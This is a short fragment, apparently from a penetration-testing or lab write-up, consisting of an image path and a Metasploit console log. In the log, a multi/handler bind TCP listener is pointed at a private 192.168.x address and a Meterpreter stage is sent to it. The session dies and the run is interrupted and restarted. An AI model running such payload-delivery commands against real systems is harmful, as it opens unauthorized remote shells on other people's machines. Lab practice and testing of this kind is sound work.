 msf6 exploit(multi/handler) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (200774 bytes) to 192.168.93.10
[*] 192.168.93.10 - Meterpreter session 7 closed.  Reason: Died
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run